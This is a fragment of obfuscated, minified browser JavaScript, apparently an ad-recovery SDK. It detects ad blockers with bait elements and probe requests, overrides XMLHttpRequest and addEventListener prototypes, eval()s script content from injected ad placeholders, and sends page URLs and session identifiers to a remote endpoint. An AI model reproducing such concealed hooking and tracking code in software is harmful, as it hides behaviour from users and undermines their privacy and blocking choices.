e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","window.top.apstag.runtime.callCqWrapper","isSamsungBrowser","normal|light|dark|<palette-identifier>","auto|<position>","MSG_ACK_INVISIBLE","windowExternal","<ident>|<function-token> <any-value> )","title","<number>","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","No element indexed by ","[<age>? <gender> <integer>?]","<complex-real-selector>#","visibility:","setProperty","<easing-function>#","{-token","process","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","parent_after","Token","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","elem","Terminate - profile not found","href"];return(a1D=function(){return t})()}(function(t,e){const n=a1A,r=a1D();for(;;)try{if(627731===parseInt(n(1495))/1+parseInt(n(624))/2*(-parseInt(n(3345))/3)+parseInt(n(664))/4*(parseInt(n(2813))/5)+-parseInt(n(2144))/6*(parseInt(n(1243))/7)+parseInt(n(1779))/8+-parseInt(n(3311))/9*(parseInt(n(1684))/10)+parseInt(n(2969))/11)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const Ge=a1A;var D={9141:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{A:()=>a});let i="",o=r(2895);try{var s;i=null!==(s=document[r(2546)][r(3495)](r(3322)))&&void 0!==s?s:r(1005);const t=document[r(2546)][r(3495)](r(2865))||document[r(2546)][r(3495)](r(1094));t&&(o=new URL(t,window[r(3378)][r(3162)])[r(2874)])}catch(t){}const a={version:r(1411),sdkVersion:i,endpoint:o,env:r(680),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(1256)][r(1672)],insertBefore:Node[r(1256)][r(2856)]};function o(t,e){const n=r;e[n(606)]?i[n(2856)][n(2986)](e[n(2269)],t,e[n(606)]):i[n(1672)][n(2986)](e[n(1991)],t)}function s(t){const e=r;i[e(1672)][e(2986)](document[e(1433)],t)}function a(t){const e=r,n=document[e(683)](t[e(2774)]);for(const r of t[e(689)]())n[e(1383)](r,t[e(3495)](r));return n[e(1074)]=t[e(1074)],n}function c(){const t=r;try{if(null!=window[t(2215)][t(616)]&&t(1399)===window[t(2215)][t(616)][t(1399)][t(2122)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{FA:()=>w,H4:()=>v,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,m;const f=r(1320),p=r(3259);let g=0;function b(){const t=r;return![t(3269)][t(2443)]((e=>location[t(2309)][t(1616)](e)))}function w(){const t=r;return o.A[t(869)](p)||g[t(1637)]()}async function v(){const t=r;return t(2040)===o.A[t(869)](t(2145),!1)||!(!(window[t(3378)][t(1955)]+window[t(3378)][t(839)])[t(2372)](t(1015))&&t(2040)!==o.A[t(869)](t(1015),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x()[t(3177)]((e=>{const n=t;let[r,i]=e;h=r,g=i,o.A[n(3242)](p,g[n(1637)]()),(0,l.uD)(r)})),!0):([h,g]=await x(),o.A[t(3242)](p,g[t(1637)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(2040)===o.A[e(869)](e(2145),!1)||(void 0!==m?m:b()&&![e(1018)][e(2443)]((t=>location[e(2309)][e(1616)](t)))&&e(2040)===o.A[e(869)](f)?(k(t)[e(3177)]((t=>{const n=e;m=t,o.A[n(3242)](f,t[n(1637)]())})),!0):(m=await k(t),o.A[e(3242)](f,m[e(1637)]()),m))}async function x(){return await async function(){const t=a1A;let e=!1;try{const n=document[t(683)](t(688));n[t(1383)]("id",t(924)),document[t(1433)][t(1672)](n),n[t(1383)](t(1151),t(2980));const r=[t(924),t(2838),t(2607),t(1872),t(3121),t(2618),t(1767),t(2504),t(3475),t(1551),t(2231),t(2396),t(2971)];for(const o of r){n[t(537)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(2688)](n);if(t(1502)===r[t(698)]||t(1183)===r[t(2175)]){i.A[t(2330)](t(828)),e=!0;break}}document[t(1433)][t(708)](n)}catch(e){i.A[t(2330)](t(3402)[t(1285)](e))}return e}()?[!0,1]:await async function(){const t=a1A,e=XMLHttpRequest[t(1637)]();return!(!e[t(2372)](t(912))||!e[t(2372)](t(3117))||(i.A[t(2330)](t(1373)),0))}()?[!0,2]:await async function(){const t=a1A,e=[],n=window[t(3378)][t(2309)][t(1616)](t(2970));return n?e[t(2576)]({url:t(1155)}):(e[t(2576)]({url:t(1184),mustIncludeStrings:[t(2607)],mustExcludeStrings:[t(2203)]}),s.A[t(3176)]()||e[t(2576)]({url:t(3236),mustIncludeStrings:[t(2069)],mustExcludeStrings:[t(2203)]})),(await Promise[t(2995)]([...e[t(2459)]((e=>A(e[t(1717)],e[t(2762)],e[t(533)]))),n?_():z()]))[t(2443)]((t=>t))}()?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1A,n=t[e(2538)]||[],r=await Promise[e(2995)](t[e(1717)][e(2459)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1A;if(o(3514)===t[o(2009)]){const t=new XMLHttpRequest;t[o(1880)](o(1133),(()=>{const r=o;4===t[r(1315)]&&(t[r(3238)]>=200&&t[r(3238)]<300||n[r(2372)](t[r(3238)])?e():i())})),t[o(1880)](o(744),(()=>i())),t[o(1567)](o(2466),r),t[o(938)]()}else if(o(1407)===t[o(2009)])if(s.A[o(3139)]())A(r)[o(3177)]((t=>t?i():e()))[o(1230)](i);else{const t=new Image;t[o(1880)](o(1730),(()=>e())),t[o(1880)](o(744),(()=>i())),t[o(1094)]=r}else if(o(2e3)===t[o(2009)]){const t=document[o(683)](o(2e3));t[o(1880)](o(1730),(()=>e())),t[o(1880)](o(744),(()=>i())),t[o(1094)]=r,document[o(1433)][o(1672)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(2330)](o(1548)[o(1285)](t[o(1717)])),!0):(i.A[o(2330)](o(561)[o(1285)](t[o(1717)],o(1019))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(1407),url:[e(1107),e(713)]})}async function A(t){const e=r;let n=arguments[e(1165)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(1165)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(869)]()[e(2143)][e(2986)](window,t);if(r[e(2217)])return!0;if(null===r[e(2480)]&&e(2792)===r[e(2009)])return!0;if(r[e(3238)]<200||r[e(3238)]>=300)return!0;const i=await r[e(850)]();if(0===i[e(1165)])return!0;if(!n[e(2748)]((t=>i[e(2372)](t))))return!0;if(o[e(2443)]((t=>i[e(2372)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(2330)](e(1866)[e(1285)](t)),!1):(i.A[e(2330)](e(626)[e(1285)](t,e(3457))),!0)}return!1}async function _(){const t=r,e=document[t(683)](t(3253)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1151)][i(3152)](i(826),"0"),e[i(1151)][i(3152)](i(1625),"0"),e[i(1151)][i(3152)](i(2175),i(1183)),e[i(1151)][i(3152)](i(1182),i(1502)),document[i(1433)][i(1672)](e);const s=null===(o=d.A[i(869)](window)[i(1152)][i(869)][i(2986)](e,window))||void 0===o?void 0:o[i(2859)];if(!s)return n(!1);s[i(2421)][i(1567)](),s[i(2421)][i(1178)](i(3503)),s[i(2421)][i(1258)]();const a=s[i(2421)][i(683)](i(2e3));a[i(1383)](i(1094),i(1155)),a[i(1880)](i(1730),(()=>n(!1))),a[i(1880)](i(744),(()=>n(!0))),s[i(2421)][i(1433)][i(1672)](a)}));return e[t(2129)](),n}async function z(){const t=r,e=document[t(683)](t(3253)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1151)][i(3152)](i(826),"0"),e[i(1151)][i(3152)](i(1625),"0"),e[i(1151)][i(3152)](i(2175),i(1183)),e[i(1151)][i(3152)](i(1182),i(1502)),document[i(1433)][i(1672)](e);const s=null===(o=d.A[i(869)](window)[i(1152)][i(869)][i(2986)](e,window))||void 0===o?void 0:o[i(2859)];if(!s)return n(!0);s[i(2421)][i(1567)](),s[i(2421)][i(1178)](i(3503)),s[i(2421)][i(1258)]();const a=s[i(2421)][i(683)](i(2e3));a[i(1383)](i(1094),i(1184)),a[i(1880)](i(1730),(()=>{const t=i;try{var e;const r=s[t(2607)];if(!r)return n(!0);if(!(null===(e=Object[t(962)](r,t(2803)))||void 0===e?void 0:e[t(3242)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(1880)](i(744),(()=>n(!0))),s[i(2421)][i(1433)][i(1672)](a)}));return e[t(2129)](),n}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1A,n=e(748)[e(1285)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(2975)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(2975)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(2576)]({name:e(951),value:t[e(642)](1)});break;case"#":o[e(2576)]({name:"id",value:t[e(642)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(2975)](t);if(!n)return;var c,l;o[e(2576)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1A,n=await async function(t){const e=a1A;await(0,a.R)();const n=await async function(t){const e=a1A,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(3136)]||"v8"===t[e(3136)]?{version:t[e(3136)],originalHostname:t[e(2483)],bidder:void 0,randomize:!0}:t,url:""[e(1285)](r.A[e(2334)],e(2573)),endpoint:r.A[e(2334)]}),s=await fetch(n);if(200!==s[e(3238)])return[];const a=await s[e(850)](),c=i.A[e(3509)](a);return JSON[e(1329)](c)}(t),c=[],u=document[e(683)](e(1352));u[e(1151)][e(3152)](e(698),e(1502));const d=[];for(const t of n){const n=t[e(3335)][e(2459)](l)[e(1030)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(2950)])&&void 0!==h?h:e(1352),i=document[e(683)](n);for(const n of t[e(3012)])i[e(1383)](n[e(2122)],n[e(665)]);i[e(1151)][e(3152)](e(698),e(1343)),i[e(1151)][e(3152)](e(2175),e(2513));const o=document[e(683)](e(1352));o[e(1672)](i),u[e(1672)](o),r[e(2576)]({element:i,selector:t,blocked:!1})}d[e(2576)]({id:t.id,probes:r})}document[e(2480)][e(1672)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(1502)===window[e(2688)](t[e(1169)])[e(698)]&&(t[e(2608)]=!0);n[e(1030)]((t=>t[e(2608)]))[e(1165)]/n[e(1165)]>=.6&&c[e(2576)](t)}return u[e(2129)](),c}(t);(0,c.Fj)(t,e(3470),new Map([[e(3275),n[e(2735)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>O,HO:()=>R,JR:()=>E,KD:()=>W,LZ:()=>A,ME:()=>j,XZ:()=>I,d_:()=>N,gX:()=>F,m4:()=>T,mQ:()=>C,mm:()=>x,n5:()=>L,wZ:()=>_});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),m=n(7117),f=n(7029),p=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1A;if(k)return k;try{k=document[t(2546)][t(3495)](t(2101))||t(1502)}catch(t){}return k}const _=t=>{const e=a1A;window[e(1880)](e(752),(n=>{const r=e;n[r(1674)]&&r(1799)===n[r(1674)][r(2823)]&&U(t,n[r(1674)][r(1e3)],n[r(1674)][r(1380)])}))};let z="",S=!1;async function E(t,e,n,r){const i=a1A;var o,s;if(v&&e&&(0,m.L6)(t),O(t,i(3400),new Map([[i(2862),c.A[i(556)]],[i(2228),i(e?2040:2430)],[i(3469),i(n?2040:2430)],[i(3421),null!==(o=document[i(2893)])&&void 0!==o?o:""],[i(3098),null!==(s=h.A[i(869)](i(3098)))&&void 0!==s?s:""]])),await W(t),r&&!S){S=!0;const o=window[i(3378)][i(1673)][i(1616)](i(3073))||window[i(3378)][i(1673)][i(1616)](i(704));let s=M(o);window[i(2876)]((()=>{const i=M(o);s!==i&&(s=i,E(t,e,n,r))}),100)}}function M(t){const e=a1A,n=window[e(3378)][e(3162)][e(2408)]("#")[0];return t?n[e(2408)]("?")[0]:n}async function T(t,e){const n=a1A,r=new Map;r[n(3242)](n(2612),e[n(947)][n(1637)]()),void 0!==e[n(2050)]&&r[n(3242)](n(1180),e[n(2050)][n(1637)]()),void 0!==e[n(614)]&&r[n(3242)](n(1945),e[n(614)][n(1637)]()),void 0!==e[n(1031)]&&r[n(3242)](n(1465),e[n(1031)][n(1637)]()),r[n(3242)](n(1010),e[n(3329)][n(1637)]()),r[n(3242)](n(1543),e[n(1160)][n(1637)]()),O(t,n(1699),r)}function N(t,e){const n=a1A,r=new Map;var i;r[n(3242)](n(1367),n(2033)),r[n(3242)](n(2054),e[n(1265)][n(3282)][n(1637)]()),r[n(3242)](n(2598),e[n(1265)][n(2598)]),e[n(1265)][n(2640)]&&(r[n(3242)](n(3433),e[n(1265)][n(2640)][n(602)][n(1637)]()),r[n(3242)](n(2787),null!==(i=e[n(1265)][n(2640)][n(2295)])&&void 0!==i?i:"eu")),void 0!==e[n(2050)]&&r[n(3242)](n(1180),e[n(2050)][n(1637)]()),r[n(3242)](n(1945),e[n(614)][n(1637)]()),O(t,n(1306),r)}async function C(t,e){const n=a1A;O(t,n(2319),new Map([[n(2862),c.A[n(556)]],...e]))}const j=t=>{const e=a1A;O(t,e(2767),new Map([[e(2862),c.A[e(556)]]]))},L=function(t,e){const n=a1A;return O(t,n(520),(arguments[n(1165)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(3242)](n(946),e))},I=(t,e)=>{const n=a1A;O(t,n(3264),new Map([[n(2862),c.A[n(556)]],[n(2228),e[n(1637)]()]]))};function O(t,e,n){const r=a1A;!function(t){const e=a1A;t[e(3242)](e(1717),location[e(3162)]),t[e(3242)](e(2785),c.A[e(3136)]),t[e(3242)](e(631),a.A[e(1399)]()[e(1637)]()),t[e(3242)](e(1176),(0,i.FA)()),t[e(3242)](e(1119),function(){const t=e,n=t(1119);try{let e=sessionStorage[t(3394)](n);return e||(e=(0,f.A)(),sessionStorage[t(2872)](n,e)),e}catch(t){return""}}()),t[e(3242)](e(1328),z||(z=(0,f.A)(),z)),t[e(3242)](e(3261),Math[e(1062)](performance[e(3320)]())[e(1637)]())}(n);const o=A();if(o&&n[r(3242)](r(2101),o),l.A[r(2330)](r(817)[r(1285)](e,")"),(0,p.P)(n)),d.A[r(3133)]())return q(e,n);U(t,e,n)}const q=(t,e)=>{const n=a1A;let r=window;for(;r!==r[n(2868)][n(2859)];)r=r[n(2868)][n(2859)],r[n(1242)]({as_key:n(1799),event:t,params:e},"*")},U=(t,e,n)=>{const r=a1A;var i;n[r(3242)](r(2460),y[r(1637)]()),w[r(2576)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await W(t)},u.A[r(869)](window)[r(3020)]?u.A[r(869)](window)[r(3020)][r(2986)](window,i):u.A[r(869)](window)[r(514)][r(2986)](window,i,100))};async function W(t){const e=a1A,n=w;if(w=[],0===n[e(1165)])return;if(c.A[e(2330)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(2334)])?(0,g.XV)(c.A[e(2334)],0):c.A[e(2334)],a=i+e(3354)[e(1285)](location[e(2309)]),l=o.A[e(2693)](JSON[e(1683)](n));await r.G[e(3258)](e(926),(0,s.Wq)({protectUrlContext:"v7"===t[e(3136)]||"v8"===t[e(3136)]?{version:t[e(3136)],originalHostname:t[e(2483)],bidder:void 0,randomize:!0}:t,url:a,endpoint:i}),l)}function F(t){v=Math[a1A(2776)]()<t,y=t}function R(t,e,n){const r=a1A;if(!c.A[r(2330)]&&r(2040)!==h.A[r(869)](r(639),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(764)](i);n[t(1165)]>0&&(e[t(2576)](...Array[t(1575)](n)),r=r?""[t(1285)](r,", ")[t(1285)](i):i)}if(0===e[t(1165)])continue;let i=Array[t(1575)](new Set(e));i=i[t(1030)]((e=>!i[t(2443)]((n=>n!==e&&n[t(2643)](e)))));const o=i[t(751)](((e,n)=>e+n[t(3439)]()[t(1625)]),0),s=Math[t(3076)](...i[t(2459)]((e=>e[t(3439)]()[t(826)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(1030)]((t=>t[r(2474)]()))[r(1030)]((t=>{const e=r,n=t[e(1338)]();return i[e(650)][e(2443)]((t=>t[e(2643)](n)))}))[r(1030)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(2372)](i);){const t=window[n(2688)](i)[n(2103)];if(n(1273)===t||n(2402)===t)return!1;i=i[n(2269)]}return!0}(t[r(1338)](),i[r(650)]))),s=o[r(1165)],a=o[r(2459)]((t=>t[r(1338)]()[r(3439)]()))[r(2459)]((t=>t[r(826)]*t[r(1625)]))[r(751)](((t,e)=>t+e),0),l=o[r(2459)]((t=>t[r(1338)]()[r(3439)]()[r(1625)]))[r(2735)]("|");O(t,r(2815),new Map([[r(2769),[s[r(1637)](),a[r(1637)](),l][r(2735)](",")],[r(1395),[window[r(2824)][r(1637)](),window[r(3048)][r(1637)](),document[r(2480)][r(1653)][r(1637)](),document[r(2480)][r(591)][r(1637)]()][r(2735)](",")],[r(2765),[i[r(3382)],i[r(826)][r(1637)](),i[r(1625)][r(1637)](),i[r(3461)][r(1637)]()][r(2735)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{A:()=>i});class i{static[r(1399)](){const t=r;try{if(null!=window[t(2215)][t(616)]&&t(1399)===window[t(2215)][t(616)][t(1399)][t(2122)])return!0}catch(t){}return!1}static[r(3176)](){const t=r;try{if(i[t(1399)]())return!1;const e=navigator[t(1971)][t(2655)](),n=[t(819)];return![t(827),t(973),t(1762),t(771),t(1911),t(2846),t(2368),t(1532),t(1439),t(1814),t(2224),t(1127),t(574)][t(2443)]((n=>e[t(2372)](n)))&&n[t(2443)]((n=>e[t(2372)](n)))}catch(t){}return!1}static[r(2079)](){const t=r;try{if(i[t(1399)]())return!1;const e=navigator[t(1971)][t(2655)]();if(e[t(2372)](t(2354))||e[t(2372)](t(2205)))return!0;const n=[t(1439)];return![t(827),t(973),t(1762),t(771),t(1911),t(2846),t(2368),t(1532),t(1814),t(2224),t(1127),t(574)][t(2443)]((n=>e[t(2372)](n)))&&n[t(2443)]((n=>e[t(2372)](n)))}catch(t){}return!1}static[r(3139)](){const t=r;try{const e=navigator[t(1971)][t(2655)]();return e[t(2372)](t(1437))&&e[t(2372)](t(3215))}catch(t){}return!1}static[r(1342)](){const t=r;try{return navigator[t(1971)][t(2655)]()[t(2372)](t(3172))}catch(t){}return!1}static[r(649)](){const t=r;return navigator[t(1971)][t(2655)]()[t(2372)](t(1394))}}},5466:(c,Z,i)=>{"use strict";i.d(Z,{A7:()=>o,Vl:()=>m,Wf:()=>n,Y1:()=>b,t_:()=>v,td:()=>x});var X=i(5281),f=i(3189),H=i(9324),s=i(7549),w=i(2691);function r(t){const e=a1A;return(0,X.md)(e(872)+t)}function x(t,e){const n=a1A;var r;const i=(null!==(r=t[n(2210)])&&void 0!==r?r:[])[n(1030)]((t=>{var e;return null===(e=t[n(602)])||void 0===e||e}))[n(1030)]((t=>!(t[n(961)]&&!e)));for(const t of i)if(n(3382)in t){const e=document[n(3522)](t[n(3382)]);e&&(e[n(2527)]=t[n(2249)])}else if(n(3257)in t){const e=document[n(1326)](t[n(3257)],document,null,XPathResult[n(3423)],null)[n(884)];e instanceof HTMLElement&&(e[n(2527)]=t[n(2249)])}}function o(G,q){const b7=a1A;var F;const Y=(null!==(F=G[b7(600)])&&void 0!==F?F:[])[b7(1030)]((t=>{var e;return null===(e=t[b7(602)])||void 0===e||e}))[b7(1030)]((t=>!(t[b7(961)]&&!q)));Y[b7(1849)]((t=>(0,H.QI)(t[b7(2103)])[b7(2459)]((e=>({placeholder:t,selected:e})))))[b7(1030)]((t=>{const e=b7;let{placeholder:n}=t;return!document[e(2754)](r(n.id))}))[b7(1017)]((L=>{const bD=b7;var j,h,U;let{placeholder:W,selected:C}=L;const B=document[bD(683)](null!==(j=W[bD(2774)])&&void 0!==j?j:bD(1352));B.id=r(W.id),B[bD(2259)]=W[bD(2249)],null===(h=W[bD(3012)])||void 0===h||h[bD(1017)]((t=>{const e=bD;B[e(1383)](t[e(2809)],t[e(665)])})),(0,w.bb)(B),(0,f.Ih)(null!==(U=W[bD(2951)])&&void 0!==U?U:[]),(0,f.xh)(B,C,W[bD(2103)][bD(3087)]),B[bD(764)](bD(2e3))[bD(1017)]((u=>eval(u[bD(1776)])))})),Y[b7(1030)]((t=>{const e=b7;var n;return!(null!==(n=t[e(2103)][e(2695)])&&void 0!==n?n:[])[e(2748)]((t=>(0,H.Gn)(t[e(2717)],t[e(665)])))}))[b7(1017)]((t=>{const e=b7;var n;return null===(n=document[e(2754)](r(t.id)))||void 0===n?void 0:n[e(2129)]()}))}function b(t,e){const n=a1A,r=new Set,i=t[n(1030)]((t=>{const r=n;var i;return!H.sR[r(2372)](e,t[r(2103)])||(null!==(i=t[r(2103)][r(1265)][r(2103)][r(2695)])&&void 0!==i?i:[])[r(2443)]((t=>!(0,H.Gn)(t[r(2717)],t[r(665)])))}));for(const t of i)r[n(2021)](t[n(1703)]()),t[n(2129)]();return[t=t[n(1030)]((t=>!i[n(2372)](t))),r]}function v(t,e){const n=a1A;t[n(1030)]((t=>!t[n(3414)]()||t[n(3225)]()||t[n(1714)]()))[n(1017)]((t=>t[n(1595)](e)))}function m(t){const e=a1A;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(2459)]((t=>t[e(2103)])),u=r[e(1030)]((t=>!H.sR[e(2372)](l,t)))[e(2459)]((t=>new f.Ay(i,t,o,s,c)));return u[e(1017)]((t=>t[e(2198)](a))),u}function n(t,e){const n=a1A;return t[n(1030)]((t=>t[n(3225)]()||t[n(1714)]()))[n(1017)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(2576)](t[r(744)]()),s.A[r(2330)](r(2927)[r(1285)](t.id(),r(791)),t[r(744)]())})),Object[n(2683)](e)[n(1030)]((t=>e[t][n(1165)]>3))[n(1165)]>0}},9324:(c,Z,i)=>{"use strict";const bw=a1A;i.d(Z,{Gn:()=>n,QI:()=>b,YS:()=>o,sR:()=>x});var X=i(7194),f=i(5180),H=i(9754),s=i(9141),w=i(5408),r=i(3268);class x{constructor(t,e){const n=a1A;this[n(1265)]=t,this[n(1773)]=e}static[bw(2372)](t,e){const n=bw;return t[n(2459)]((t=>t[n(1773)]))[n(2372)](e[n(1773)])}}const o=function(t,e){const n=bw;let r=arguments[n(1165)]>2&&void 0!==arguments[2]&&arguments[2];return 